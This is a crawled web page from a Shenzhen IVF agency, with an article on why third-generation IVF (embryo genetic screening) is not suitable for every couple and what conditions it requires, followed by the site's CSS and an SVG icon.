

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.ruiguohealth.com/news/11623.html
body_size: 8594
content:
<!DOCTYPE html>
<html>
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <meta name="renderer" content="webkit" />
    <meta http-equiv="X-UA-Compatible" content="IE=Edge,chrome=1" />
    <meta name="applicable-device" content="pc" >
    <meta http-equiv="Cache-Control" content="no-transform" />
    <meta http-equiv="Cache-Control" content="no-siteapp" />
    <title>为什么试管不建议直接做三代？看完这篇文章你就懂了-睿果国际</title>
    <meta name="keywords" content="三代试管" />
    <meta name="description" content="为什么试管不建议直接做三代？看完这篇文章你就懂了。试管三代是一种辅助生殖技术，也是目前治疗不孕不育的重要手段之一，许多夫妻希望通过试管三代来实现生育梦想。但做三代试管需要满足一定的条件才行，那么这是为什么呢？一起来看看吧。" />
    <link rel="canonical" href="https://www.ruiguohealth.com/news/11623.html" />
    <meta property="og:type" content="article" />
    <meta property="og:image" content="strategy/images/20231018/517f651204eb9b0a56f4622716f51971.jpg" />
    <meta property="og:release_date" content="2023-10-18 16:16:21" />
    <meta property="og:url" content="https://www.ruiguohealth.com/news/11623.html" />
    <meta property="og:title" content="为什么试管不建议直接做三代？看完这篇文章你就懂了" />
    <meta property="og:description" content="为什么试管不建议直接做三代？看完这篇文章你就懂了。试管三代是一种辅助生殖技术，也是目前治疗不孕不育的重要手段之一，许多夫妻希望通过试管三代来实现生育梦想。但做三代试管需要满足一定的条件才行，那么这是为什么呢？一起来看看吧。" />
    <link rel="stylesheet" href="https://www.ruiguohealth.com/public/static/pc/css/header.css">
    <link rel="stylesheet" href="https://www.ruiguohealth.com/public/static/pc/css/bottom.css">
    <link rel="stylesheet" href="https://www.ruiguohealth.com/public/static/pc/css/strategyDetails.css?s=5555">
    <link rel="stylesheet" href="https://www.ruiguohealth.com/public/static/pc/css/swiper.min.css">
    <link rel="shortcut icon" href="https://www.ruiguohealth.com/public/static/pc/images/index_logo.png" type="image/x-icon">
    <script src="https://www.ruiguohealth.com/public/static/pc/js/jquery-3.0.0.min.js "></script>
     <!-- mobile -->
    <link rel="stylesheet" href="https://www.ruiguohealth.com/public/static/pc//css/mobile.css">
    <!-- END -->
    <script src="https://www.ruiguohealth.com/public/static/pc/js/jquery-3.0.0.min.js "></script>
    <!--<script type='text/javascript' src='https://youtuku.top/js/quanzhan.js'></script>-->
</head>
<body>
<div>
    <!-- 标题 -->
    <div class="header">
    <div class="wrapper-head">
        <div class="wrapper-head-title">
            <div>
                <font color="#47abb9"><a href="/">泰国试管婴儿</a>医院官方授权服务中心</font>
            </div>
            <div style="text-align: right;">
                <strong><font color="#47abb9">服务热线：188-2430-5817</font></strong>
            </div>
        </div>
    </div>
    <div class="wrapper-head-no2">
        <!-- logo mobile -->
        <div class="wrapper-image">
          <div class="logo"><a href="https://www.ruiguohealth.com/" ><img src="https://www.ruiguohealth.com/public/static/pc/images/index/ruiGuoLogo.png" title="睿果国际" rel="睿果国际"></a></div>
            <a href="https://www.ruiguohealth.com/" title="导航栏目"><img src="https://www.ruiguohealth.com/public/static/phone/images/ruiguoLogo.png"></a>
            <img src="https://www.ruiguohealth.com/public/static/phone/images/menu.png" alt="导航" class="menu">
        </div>
        <!-- end -->
        <ul>
                            <li class="menuList " >
                    <a href="https://www.ruiguohealth.com/" title="首页">首页</a>
                </li>
                            <li class="menuList " >
                    <a href="https://www.ruiguohealth.com/service/" title="试管项目">试管项目</a>
                </li>
                            <li class="menuList menuList-active" >
                    <a href="https://www.ruiguohealth.com/news/" title="试管百科">试管百科</a>
                </li>
                            <li class="menuList " >
                    <a href="https://www.ruiguohealth.com/cost/" title="试管费用">试管费用</a>
                </li>
                            <li class="menuList " >
                    <a href="https://www.ruiguohealth.com/hospital/" title="试管医院">试管医院</a>
                </li>
                            <li class="menuList " >
                    <a href="https://www.ruiguohealth.com/about/" title="睿果国际">睿果国际</a>
                </li>
                        
        </ul>
        <div></div>
    </div>
</div>
<meta name="360-site-verification" content="9ef76953f848160365ea37072b838ee9" />

    <div class="out_line"></div>
    <!-- 内容 -->
    <div class="content-box">
        <div class="path-name padding-box">
                <span><a href="https://www.ruiguohealth.com/">睿果国际首页</a>
               </span>
            <img src="https://www.ruiguohealth.com/public/static/pc/images/services/jiantou1.png" alt="试管婴儿流程箭头" />
            <span><a href="https://www.ruiguohealth.com/news/"> 试管婴儿</a></span>
            <img src="https://www.ruiguohealth.com/public/static/pc/images/services/jiantou1.png" alt="试管婴儿流程箭头" />
            <span>
                    <a href="https://www.ruiguohealth.com/news/xingbie/">试管婴儿百科</a>
                </span>
            <img src="https://www.ruiguohealth.com/public/static/pc/images/services/jiantou1.png" alt="试管婴儿流程箭头" />
            <span class="active">为什么试管不建议直接做三代？看完这篇文章你就懂了</span>
        </div>
        <div class="article_wrapper">
            <div class="article_details">
                <div class="article_text">
                    <h1 class="article_title">为什么试管不建议直接做三代？看完这篇文章你就懂了</h1>
                    <div class="article_info">
                        <span>来源:&nbsp;&nbsp;  睿果国际</span>
                        <span>作者:&nbsp;&nbsp;  Ruig</span>
                        <span>阅读:&nbsp;&nbsp;  913</span>
                        <span>时间:&nbsp;&nbsp;  2023-10-18 16:16:21</span>
                    </div>
                    <div class="article_content">
                        <p>为什么试管不建议直接做三代？看完这篇文章你就懂了。试管三代是一种辅助生殖技术，也是目前治疗不孕不育的重要手段之一，许多夫妻希望通过试管三代来实现生育梦想。但做三代试管需要满足一定的条件才行，那么这是为什么呢？一起来看看吧。</p>
<p><strong>为什么试管不建议直接做三代？</strong></p>
<p>为什么试管不建议直接做三代？是因为不同的试管技术适用于不同的生育需求和条件。三代试管婴儿技术主要针对的是患有遗传性疾病、染色体异常的不孕症夫妇，可以在胚胎移植前进行胚胎染色体基因检测，筛选出健康的胚胎，从而提高妊娠率，实现优生优育。但是，想要做三代试管婴儿的夫妇需要满足特定的条件，例如夫妻双方有遗传性疾病或染色体异常、女方年龄较大或多次试管移植失败等等。</p>
<p>因此，对于不符合三代试管婴儿技术条件的不孕症夫妇，并不建议直接选择该项技术。而是需要根据自身情况结合医生指导，选择合适的试管技术，以提高试管婴儿的成功率。另外，试管婴儿技术需要耗费一定的时间和金钱，因此不孕症夫妇需要充分了解各项技术的适应症和优缺点，以便做出明智的决策。同时，为了提高试管婴儿的成功率，还需要注意保持良好的生活习惯、积极配合医生的治疗和建议，以及保持良好的心理状态。</p>
<p><strong>做三代试管需要满足哪些条件？</strong></p>
<p>1. 年龄适宜：通常来说，女性在35岁以下进行三代试管婴儿技术成功率较高。随着年龄增长，卵子质量会逐渐下降，成功率也会相应降低。</p>
<p>2. 内分泌正常：如果有内分泌紊乱，可能会影响胚胎着床和怀孕。如果存在这种情况，应先积极治疗痊愈后再行试管婴儿技术，否则可能会影响移植成功率。</p>
<p>3. 子宫内膜正常：如果有子宫内膜的损伤或炎症性病变，以及子宫腺肌症、子宫内膜息肉等疾病，都可能会影响胚胎着床和怀孕。因此，需要经过医生的检查和治疗，确保子宫内膜正常后再进行试管婴儿技术。</p>
<p>4. 卵子质量正常：卵子质量是影响试管婴儿成功率的因素之一。如果卵子质量不好，会影响胚胎的形成和发育，进而影响试管婴儿的成功率。</p>
<p>以上就是&ldquo;为什么试管不建议直接做三代？看完这篇文章你就懂了&rdquo;的全部内容。总之，做三代试管需要满足年龄、内分泌、子宫内膜、卵子质量等多方面的条件。建议您与专业医生咨询，根据自身实际情况做出是否需要进行试管婴儿技术的决策。</p>                    </div>
                </div>
                
                <div class="serve">
                    <div class="serve_img">
                        <img src="https://www.ruiguohealth.com/public/static/pc/images/strategy/wxer.png" alt="在线客服二维码" width="100" height="100"/>
                        <br> 扫一扫，免费获取试管婴儿解决方案与优惠活动！
                    </div>
                    <div class="phone">
                        <p> 24小时免费服务热线</p>
                        <img src="https://www.ruiguohealth.com/public/static/pc/images/strategy/phone.png" />
                        <p class="phone1"> 400-623-9989</p>
                    </div>
                    <div class="button">
                    <a href="http://dct.zoosnet.net/LR/Chatpre.aspx?id=DCT22989713&lng=cn&e=guanwang" target="_blank" rel="nofollow">点击咨询专业顾问</a>
                    </div>
                </div>
                <div class="activle_page">
                    <div class="prev">上一篇:&nbsp;&nbsp;
                                                <a href='https://www.ruiguohealth.com/news/11622.html' strategy_id='11622' nav_type_id='5' title='年轻夫妻做试管能一次就成功吗？这样做成功率翻倍！'>年轻夫妻做试管能一次就成功吗？这样做成功率翻倍！</a>
                                            </div>
                    <div class="next">下一篇:&nbsp;&nbsp;
                                                没有了
                                            </div>
                </div>
                <h2 class="other_title">
                    相关阅读
                </h2>
                <div class="other">
                    <div>
                                                <div class="other_img">
                            <a href="https://www.ruiguohealth.com/news/11780.html" title="做三代试管婴儿对身体有害吗？带你详细了解"><img src="https://www.ruiguohealth.com/api/Upload/TemPoraryFile/strategy/images/20240409/20dd71d4f349b44c59b5a15321556222.jpg" alt="做三代试管婴儿对身体有害吗？带你详细了解" />
                            <div class="title_warpper">
                                    <p style="display: inline;">做三代试管婴儿对身体有害吗？带你详细了解</p></a>
                                <div class='title1'>
                                    <p>三代试管婴儿技术是一种辅助生殖技术，通过体外受精和胚胎植入的方式帮助不孕不育夫妇生育。与自然怀孕相比，三代试管婴儿对身体的影响主要体现在以下几个方面：</p>
                                </div>
                            </div>
                        </div>
                                                <div class="other_list">
                            <div class="dot"></div>
                            <a href="https://www.ruiguohealth.com/news/11778.html" title="三代试管婴儿做宫腔镜有什么好处？什么时间做最好？">三代试管婴儿做宫腔镜有什么好处？什么时间做最好？</a>
                        </div>
                                                <div class="other_list">
                            <div class="dot"></div>
                            <a href="https://www.ruiguohealth.com/news/11776.html" title="做三代试管婴儿有什么危害吗？这些影响要注意">做三代试管婴儿有什么危害吗？这些影响要注意</a>
                        </div>
                                                <div class="other_list">
                            <div class="dot"></div>
                            <a href="https://www.ruiguohealth.com/news/11770.html" title="做三代试管婴儿失败会怎样？需要注意什么？">做三代试管婴儿失败会怎样？需要注意什么？</a>
                        </div>
                                                <div class="other_list">
                            <div class="dot"></div>
                            <a href="https://www.ruiguohealth.com/news/11759.html" title="做三代试管选择短方案适合哪些人？">做三代试管选择短方案适合哪些人？</a>
                        </div>
                                            </div>
                    <div>
                                                <div class="other_img">
                            <a href="https://www.ruiguohealth.com/news/11756.html" title="影响三代试管婴儿成功率的因素是什么？怎么做能提高成功率？"><img src="https://www.ruiguohealth.com/api/Upload/TemPoraryFile/strategy/images/20240409/7bac7bc73d16e0532c22998d300fb2f1.jpg" alt="影响三代试管婴儿成功率的因素是什么？怎么做能提高成功率？" />
                            <div class="title_warpper">
                                    <p style="display: inline;">影响三代试管婴儿成功率的因素是什么？怎么做能提高成功率？</p></a>
                                <div class='title1'>
                                    <p>试管婴儿是一种较为复杂的辅助生育技术，其成功率受多种因素影响，因此并不是每个人都可以成功。可能也是需要几次才能成功，也有可能有些人做试管婴儿不能成功。那么影响试管婴儿成功率的主要因素有哪些呢？（如果还想了解更多的试管婴儿流程、费用、成功率，可点击在线咨询，询问专业顾问，解决相关问题）</p>
                                </div>
                            </div>
                        </div>
                                               
                        <div class="other_list">
                            <div class="dot"></div>
                            <a href="https://www.ruiguohealth.com/news/11748.html" title="试管移植多久有妊娠反应？看完自然有答案">试管移植多久有妊娠反应？看完自然有答案</a>
                        </div>
                     
                                               
                        <div class="other_list">
                            <div class="dot"></div>
                            <a href="https://www.ruiguohealth.com/news/11746.html" title="在深圳做三代试管需要哪些证件？附就医攻略">在深圳做三代试管需要哪些证件？附就医攻略</a>
                        </div>
                     
                                               
                        <div class="other_list">
                            <div class="dot"></div>
                            <a href="https://www.ruiguohealth.com/news/11743.html" title="哪些人做三代试管容易成功？掌握这3大指标很重要">哪些人做三代试管容易成功？掌握这3大指标很重要</a>
                        </div>
                     
                                               
                        <div class="other_list">
                            <div class="dot"></div>
                            <a href="https://www.ruiguohealth.com/news/11742.html" title="济南什么情况下要做三代试管？这3种情况可考虑">济南什么情况下要做三代试管？这3种情况可考虑</a>
                        </div>
                     
                                            </div>
                </div>
            </div>
            <div class="article_list">
                <div class="article_box">
                    <h3 class="article_title hot_title">
                        最新文章
                    </h3>
                                        <a strategy_id="11793" href="https://www.ruiguohealth.com/news/11793.html" style="text-decoration: none;" title="失独家庭如何做三代试管婴儿？需要哪些证件？" >
                    <img class="img" src="https://www.ruiguohealth.com/api/Upload/StaticDataFile/strategy/images/20240410/ef394474b8ebcf01a4b8cc2e64da3c6e.jpg" alt="失独家庭如何做三代试管婴儿？需要哪些证件？" />
                    <div class="shenglve">失独家庭如何做三代试管婴儿？需要哪些证件？</a>
                        <div style='height:12px'></div>
                        <span class='text'>近年来，越来越多的家庭都遭受着失去孩子的痛苦，对于失独家庭的来说，再生育一个孩子无疑是一种最好的安慰方式。那么，失独家庭想做三代试管可行吗？需要哪些手续？（如果还想了解更多的试管婴儿流程、费用、成功率，可点击在线咨询，询问专业顾问，解决相关问题）</span>
                    </div>
                                        <div class="articent_span">
                        <div class="unLine"></div>
                        <a strategy_id="11792" href="https://www.ruiguohealth.com/news/11792.html" title="做三代试管婴儿男女都要准备什么？本文跟你说明一切" >做三代试管婴儿男女都要准备什么？本文跟你说明一切</a>
                    </div>
                                        <div class="articent_span">
                        <div class="unLine"></div>
                        <a strategy_id="11791" href="https://www.ruiguohealth.com/news/11791.html" title="男性弱精和少精有什么区别？能不能做三代试管？" >男性弱精和少精有什么区别？能不能做三代试管？</a>
                    </div>
                                        <div class="articent_span">
                        <div class="unLine"></div>
                        <a strategy_id="11787" href="https://www.ruiguohealth.com/news/11787.html" title="做三代试管婴儿生二胎要考虑什么问题？本文给你解释清楚" >做三代试管婴儿生二胎要考虑什么问题？本文给你解释清楚</a>
                    </div>
                                        <div class="articent_span">
                        <div class="unLine"></div>
                        <a strategy_id="11785" href="https://www.ruiguohealth.com/news/11785.html" title="做三代试管婴儿体外培植要多长时间？本文为你步步分解" >做三代试管婴儿体外培植要多长时间？本文为你步步分解</a>
                    </div>
                                    </div>
                <div class="article_box1">
                  <a href="https://dct.zoosnet.net/LR/Chatpre.aspx?id=DCT22989713&lng=cn" target="_blank" rel="nofollow" ><img src="https://www.ruiguohealth.com/images/images15.jpg" alt="试管婴儿客服" ></a>
                </div>
                <div class="article_box ">
                    <h3 class="article_title">
                        热文推荐
                    </h3>
                                        <a strategy_id="8956" href="https://www.ruiguohealth.com/news/8956.html" style="text-decoration: none;" title="试管婴儿胚胎移植前注意事项要准备什么" >
                    <img class="img" src="https://www.ruiguohealth.com/api/Upload/StaticDataFile/strategy/images/20221205/41e1110faa5043782a05271d2464cfa9.png" alt="试管婴儿胚胎移植前注意事项要准备什么"  />
                    <div class="shenglve">试管婴儿胚胎移植前注意事项要准备什么</a>
                        <div style='height:15px'></div>
                        <span class='text'>清宫，人流，放置节育环等宫腔操作较容易造成内膜损伤，使基底层受损，造成宫腔内形成粘连，宫腔形态异常，宫内炎症感染试管婴儿费用，引起内膜生长受限，尤其千万不能在意外怀孕后选择不正规的医院进行人流，不规范的手术操作很可能对内膜造成不可逆损伤，甚至导致终身不孕。</span>
                    </div>
                                        <div class="articent_span">
                        <div class="unLine"></div>
                        <a strategy_id="6494" href="https://www.ruiguohealth.com/news/6494.html" title="这几种女性不能做试管婴儿，不能！不能！不能！" >这几种女性不能做试管婴儿，不能！不能！不能！</a>
                    </div>
                                        <div class="articent_span">
                        <div class="unLine"></div>
                        <a strategy_id="6484" href="https://www.ruiguohealth.com/news/6484.html" title="不孕不育可以做试管婴儿吗？" >不孕不育可以做试管婴儿吗？</a>
                    </div>
                                        <div class="articent_span">
                        <div class="unLine"></div>
                        <a strategy_id="4796" href="https://www.ruiguohealth.com/news/4796.html" title="第三代试管婴儿常见问题，你想知道的都在这！" >第三代试管婴儿常见问题，你想知道的都在这！</a>
                    </div>
                                        <div class="articent_span">
                        <div class="unLine"></div>
                        <a strategy_id="10767" href="https://www.ruiguohealth.com/news/10767.html" title="多囊做试管需要的费用及前期检查费用" >多囊做试管需要的费用及前期检查费用</a>
                    </div>
                                    </div>
            </div>
        </div>
    </div>
    <script src="https://www.ruiguohealth.com/public/static/pc/js/share.js"></script>
    <script>
        /* 设置 */
            var bdText = ''
            window._bd_share_config = {
                "common": {
                    "bdText": bdText,
                    "bdComment": '我是通用分享设置,会出现在发送给QQ好友里的描述',
                    "bdPic": "图片链接", //分享的图像地址
                    "bdStyle": "1", //按钮样式
                    "bdSize": "22", //按钮大小
                    "bdUrl": 'https://www.baidu.com', //分享的地址
                    "bdDesc": '给你的好友留一句话吧',
                },
                "share": {},
            };
    </script>
    <!-- 底部信息 -->
     <div class="wrapper-bottom">
    <div class="container">
    <div class="for-reference-info">
        <div class="for-reference-dd">深圳睿果国际医疗健康管理有限公司</div>
        <div class="for-reference-dd">版权所有 ALL Rights Reserved.</div>
        <div class="for-reference-dd">24小时免费热线：188-2430-5817</div>
        <div class="for-reference-dd"><a href="https://icp.aizhan.com/" target="_blank" rel="nofollow"><img src="https://icp.aizhan.com/geticp/?host=ruiguohealth.com&style=img" rel="粤公网安备案号" style="width:126px;height:41px;border:0;" /></a></div>
        <div class="for-reference-dd">粤公网安备44030502005663号</div>
    </div>
      <!--<div class="bottom1">-->
      <!--<span>试管婴儿*行业领跑者</span>-->
      <!--  </div>-->
    <div class="bottom">
        <div class="back-top1">试管婴儿*行业领跑者</div>
        <div class="bottom-item-box active">
            <a href="/">
                <img src="https://www.ruiguohealth.com/public/static/phone/icon/A.svg" alt="睿果国际-国内试管婴儿助孕服务机构">
                <div class="buttom-subtitle active">首页</div>
            </a>
        </div>
        <div class="bottom-item-box phone-consult">
            <img src="https://www.ruiguohealth.com/public/static/phone/icon/dianhua.svg" alt="睿果国际电话">
            <div class="buttom-subtitle">电话咨询</div>
        </div>
        <div class="bottom-item-box content-box1">
            <span class="info-number">6</span>
            <a href="https://dct.zoosnet.net/LR/Chatpre.aspx?id=DCT22989713&lng=cn" class="content-box" rel="nofollow"></a>
        </div>
        <div class="bottom-item-box">
            <a href="https://dct.zoosnet.net/LR/Chatpre.aspx?id=DCT22989713&lng=cn" rel="nofollow"> 
                <img src="https://www.ruiguohealth.com/public/static/phone/icon/weixin.svg" alt="睿果国际免费咨询">
                <div class="buttom-subtitle">免费咨询</div>
            </a>
        </div>
         <div class="bottom-item-box">
            <a href="https://dct.zoosnet.net/LR/Chatpre.aspx?id=DCT22989713&lng=cn" rel="nofollow"> 
                <img src="https://www.ruiguohealth.com/public/static/phone/icon/zaixian.svg" alt="睿果国际免费咨询">
                <div class="buttom-subtitle">在线咨询</div>
            </a>
        </div>
        <!--<div class="bottom-item-box weixin-consult">-->
        <!--    <img src="https://www.ruiguohealth.com/public/static/phone/icon/zaixian.svg" alt="睿果国际微信">-->
        <!--    <div class="buttom-subtitle">微信咨询</div>-->
        <!--</div>-->
        
        <div class="back-top">
            <img src="https://www.ruiguohealth.com/public/static/phone/icon/zhiding.svg">
        </div>
        <div class="pop-up-wrapper">
            <div class="telephone-counseling">
                <div class="counseling-title">提示</div>
                <div class="counseling-text"><font color="#47abb9">确定要拨打电话：188-2430-5817 ？<font></font></div>
                <div class="counseling-button">
                    <div class="cancel">取消</div>
                    <a href="tel:400-623-9989" class="confirm">确定</a>
                </div>
            </div>
            <div class="service-weixin">
                <div class="close"><img src="https://www.ruiguohealth.com/public/static/phone/icon/close.svg">
                </div>
                <div class="weixin-img">
                    <img src="https://www.ruiguohealth.com/public/static/phone/images/index/weixinzixun@3x.png"
                        alt="睿果国际二维码">
                </div>
                <!--<div class="weixin-title">睿果国际_官方微信</div>-->
                <div class="weixin-title">ruiguo12</div>
                <div class="weixin-text">（长按微信号可保存添加官方微信）</div>
            </div>
        </div>
    </div>
    <!-- ----END----- -->
    <table>
        <tr>
            <th><a href="https://www.ruiguohealth.com/news/"  title="试管婴儿哪家好_试管婴儿知识_不孕不育科普">试管百科</a></th>
            <th><a href="https://www.ruiguohealth.com/hospital/"  title="泰国试管婴儿医院_泰国试管婴儿医院排行榜">试管医院</a></th>
            <th><a href="https://www.ruiguohealth.com/case/"  title="试管婴儿费用大概要多少钱_试管婴儿费用_试管婴儿多少钱">试管案例</a></th>
            <th><a href="https://www.ruiguohealth.com/about/">睿果国际</a></th>
        </tr>
        <tr>
            <td><a href="https://www.ruiguohealth.com/news/tiaojian/"  title="试管双胞胎">泰国试管攻略</a></td>           

            <td><a href="https://www.ruiguohealth.com/hospital/37.html" rel="nofollow" title="泰国杰特宁医院">泰国杰特宁医院</a></td>
            <td><a href="https://www.ruiguohealth.com/case/snh/" rel="nofollow" title="泰国试管生男孩成功案例">泰国试管成功案例</a></td>
            <td><div class="hot_line">24小时免费热线：188-2430-5817</div></td>
        </tr>
        <tr>
            <td><a href="https://www.ruiguohealth.com/news/feiyong/"  title="试管费用">试管费用</a></td>           
            <td><a href="https://www.ruiguohealth.com/hospital/25.html" rel="nofollow"  title="泰国BNH医院">泰国BNH医院</a></td>
            <td><a href="https://www.ruiguohealth.com/case/sbt/" rel="nofollow" title="三代试管成功案例">三代试管成功案例</a></td>
            <!--<td>电话：0755-29601267</td>-->
            <td>邮箱：RUIGUO888888@126.COM</td>
        </tr>
        <tr>
            <td><a href="https://www.ruiguohealth.com/news/yiyuanyisheng/" rel="nofollow" title="试管医院/医生">试管医院/医生</a></td>
            <td><a href="https://www.ruiguohealth.com/hospital/41.html" rel="nofollow" title="泰国全球生殖中心">泰国全球生殖中心</a></td>
            <td><a href="https://www.ruiguohealth.com/case/gl/" rel="nofollow" title="高龄试管成功案例">高龄试管成功案例</a></td>
            <td>地址：深圳市南山区滨海大道3398号赛西科技大厦4F</td>
        </tr>
        <tr>
            <td><a href="https://www.ruiguohealth.com/news/chenggonglu/"  title="试管成功率">试管成功率</a></td>
            <td><a href="https://www.ruiguohealth.com/hospital/40.html" rel="nofollow"  title="泰国千禧生殖中心">泰国千禧生殖中心</a></td>
            <td><a href="https://www.ruiguohealth.com/case/rstyc/" rel="nofollow" title="染色体变异案例">染色体变异成功案例</a></td>  
        </tr>
        <tr>
            <td><a href="https://www.ruiguohealth.com/news/qujing/"  title="人工授精">人工授精</a></td>
            <td><a href="https://www.ruiguohealth.com/hospital/59.html" rel="nofollow" title="慈铭博鳌国际医院">慈铭博鳌国际医院</a></td>
            <td><a href="https://www.ruiguohealth.com/case/slgds/" rel="nofollow" title="输卵管堵塞案例">输卵管堵塞成功案例</a></td>
            <td></td>
        </tr>
        <tr>
            <td></td>
            <td></td>
            <td>
                <div class="remark" style="margin: 6px 0px 0px 130px;"> 
                <!--<p style="margin: 1px 0px 0px -290px;">睿果国际泰国试管婴儿自助服务中心，提供一站式国内及海外试管服务，与知名国内及海外试管医院建立深度合作，可为您量身定制试管方案，提高成功率。</p>-->
                                 <p style="margin: 1px 0px 0px -180px;">
                 特别声明：本站部分内容来自于网络，如有侵权请您联系本站删除 | 受理投诉及建议：ruiguo6588@163.com</p>
                    <div style="width:415px;margin:0 auto; padding:20px 0;">
                        <p style="float:left;height:20px;line-height:20px;margin: 0px 0px 0px -290px; color:white;">
                            深圳睿果国际医疗健康管理有限公司 版权所有
                            <a href="http://beian.miit.gov.cn/" style="display:inline-block;text-decoration:none;height:20px;line-height:20px;" target="_blank" rel="nofollow">粤ICP备2022150623号</a> 
                            <a href="http://www.beian.gov.cn/portal/registerSystemInfo?recordcode=44030502005663" style="display:inline-block;text-decoration:none;height:20px;line-height:20px;" target="_blank" rel="nofollow"><img src="https://www.ruiguohealth.com/public/static/pc/images/gongan.png" style="vertical-align: middle;margin-top: -6px;" />粤公网安备44030502005663号</a>
                        <a href="https://www.ruiguohealth.com/sitemap.html" title="网站地图" target="_blank">网站地图</a></p>
                    </div>
                </div>
            </td>
            <td>
            </td>
        </tr>
    </table>
    <div class="three-div ">
        <div class="wx">
            <div style="width:114px;height:114px;background-color:#fff;text-align: center;line-height: 114px">
                  <img src="https://www.ruiguohealth.com/public/static/pc/images/strategy/wxer.png" alt="睿果国际官方微信" width="110" height="110" style="margin-top:2px"/>
            </div>
          
            <span>官方微信</span>
        </div>
        <div class="wx">
            <img src="https://www.ruiguohealth.com/public/static/pc/images/index/wx2.png " alt="睿果国际官方微博" />
            <span>官方微博</span>
        </div>
    </div>
</div>
<div class="zhezhaocen3 ">
    <div class="close ">
        <img style='margin: auto;' src="https://www.ruiguohealth.com/public/static/pc/images/index/close.png " />
    </div>
</div>
<div class="zhezhaocen ">
    <img class="rglg " src="https://www.ruiguohealth.com/public/static/pc/images/index/ruiguoGJ.png " alt="试管婴儿医院睿果国际二维码" />
    <img class="zxdy " src="https://www.ruiguohealth.com/public/static/pc/images/index/phone.png " alt="试管婴儿医院睿果微博二维码" />
</div>
<div class="zhezhaocen-two ">
    <div>
        <img class="lx1 " src="http://www.ruiguohealth.com/public/static/pc/images/index/lx1.png " />
        <ul>
            <li>
                <span class="test-ivf">测试成功率</span>
                <div></div>
            </li>
            <li><a href="https://dct.zoosnet.net/LR/Chatpre.aspx?id=DCT22989713&lng=cn" target="_blank" rel="nofollow">咨询费用</a>
                    <div></div>
            </li>
            <li>
                <a href="https://dct.zoosnet.net/LR/Chatpre.aspx?id=DCT22989713&lng=cn" target="_blank" rel="nofollow">咨询成功率</a>
                <div></div>
            </li>
            <li>
                <a href="https://dct.zoosnet.net/LR/Chatpre.aspx?id=DCT22989713&lng=cn" target="_blank" rel="nofollow">预约医院/医生</a>
                <div></div>
            </li>
            <li class="hot_line_box">
                <div class="hot_line1">
                    <span>免费热线</span>
                    <span>188-2430-5817</span>
                </div>
                免费热线
            </li>
        </ul>
        <img style="margin:0 24px;" src="http://www.ruiguohealth.com/public/static/pc/images/index/w4.png" alt="睿果国际试管婴儿正规吗-睿果国际试管婴儿价格-咨询睿果国际客服" />
        <div class="saoma">扫码咨询</div>
        <div class="back ">
        <img src="http://www.ruiguohealth.com/public/static/pc/images/index/back-top.png" style="margin: auto;display: block;" alt="返回顶部" />
            <span>返回顶部</span>
        </div>
    </div>
</div>

</div>
 <script src="https://www.ruiguohealth.com/public/static/pc/js/services.js?s=1770152033"></script>
<script src="https://www.ruiguohealth.com/public/static/pc/js/index.js"></script> 
<script src="https://www.ruiguohealth.com/ask/wp-includes/js/shangwutong.js"></script>
<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?dce9d10691f2f22f60e2ea1125268856";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>
<!--<script src="https://www.ruiguohealth.com/ask/wp-includes/js/shangwutong.js"></script>-->
<meta name="baidu-site-verification" content="code-mCfXETFrMM" />
<script charset="UTF-8" id="LA_COLLECT" src="//sdk.51.la/js-sdk-pro.min.js"></script>
<script>LA.init({id: "JmCbS0rn79y3Cuod",ck: "JmCbS0rn79y3Cuod"})</script>

</body>

</html>

--- FILE ---
content_type: text/css
request_url: https://www.ruiguohealth.com/public/static/pc/css/header.css
body_size: 840
content:
* {
  padding: 0;
  margin: 0;
}

body {
  position: relative;
}

a {
  cursor: pointer !important;
}

a img {
  cursor: pointer !important;
}

.wrapper-head {
  height: 40px;
  background: rgba(245, 245, 245, 1);
  opacity: 1;
}

.wrapper-head-title h1 {
  font-size: 15px;
  display: inline;
  font-weight: normal;
}

a {
  color: inherit;
}

.wrapper-image a:nth-child(2) {
  display: none;
}

.content-box {
  max-width: 1280px;
}

.path-name span {
  width: 84px;
  height: 19px;
  font-size: 14px;
  font-family: Microsoft YaHei;
  font-weight: 400;
  color: rgba(102, 102, 102, 1);
  opacity: 1;
}

.wrapper-head-no2 {
  height: 80px;
  display: flex;
  justify-items: center;
  align-items: center;
  max-width: 1280px;
  margin: 0 auto;
}

.out_line {
  height: 1px;
  background-color: #666666;
  opacity: 0.1;
}

.wrapper-head-no2 .wrapper-image {
  flex: 0.2;
  margin-right: 30px;

}

.logo {
    width: 171px;
    height: 49px;
    display: block;
    text-indent: -99999em;
    background: url("https://www.ruiguohealth.com/public/static/pc/images/index/ruiGuoLogo.png") no-repeat 100% 100%;
    
    
}

.wrapper-head-no2 ul {
  list-style: none;
  display: flex;
  flex: 0.8;
  justify-content: space-between;
}

.wrapper-head-title {
  display: flex;
  /* text-align: center; */
  line-height: 40px;
  font-size: 14px;
  font-family: Microsoft YaHei;
  font-weight: 400;
  color: rgba(153, 153, 153, 1);
  opacity: 1;
  max-width: 1280px;
  margin: 0 auto;
  justify-content: space-between;
}

/* .wrapper-head-title div {
  flex: 50%;
} */

.menuList {
  width: 80px;
  height: 30px;
  padding: 0 14px;
  opacity: 1;
  text-align: center;
  border-radius: 100px;
  line-height: 30px;
}

.menuList a {
  color: black;
  text-decoration: none;
}

.docotr_jj p {
  line-height: 56px;
  padding-left: 12px;
}

.menuList-active {
  background: rgba(71, 171, 185, 1);
}

.menuList-active a {
  color: rgba(255, 255, 255, 1);
}

/* .menuList-active a:hover {
    color: rgba(238, 238, 238, 1) !important;
} */

img {
  flex-shrink: 0 !important;
  white-space: nowrap !important;
}

li.menuList:hover a {
  color: white;
}

li.menuList:hover {
  background: #47abb9;
}

--- FILE ---
content_type: image/svg+xml
request_url: https://www.ruiguohealth.com/public/static/phone/icon/A.svg
body_size: 1846
content:
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="25" height="25" viewBox="0 0 25 25">
  <defs>
    <style>
      .cls-1 {
        fill: url(#pattern);
      }
    </style>
    <pattern id="pattern" width="1" height="1" viewBox="-0.823 -1.385 27.77 27.77">
      <image preserveAspectRatio="xMidYMid slice" width="26.124" height="25" xlink:href="[data-uri]"/>
    </pattern>
  </defs>
  <rect id="A" class="cls-1" width="25" height="25"/>
